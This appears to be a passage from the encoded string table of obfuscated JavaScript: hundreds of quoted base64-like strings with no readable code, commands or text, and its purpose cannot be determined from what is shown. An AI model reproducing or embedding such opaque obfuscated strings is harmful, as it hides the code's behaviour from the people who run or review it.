Iw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=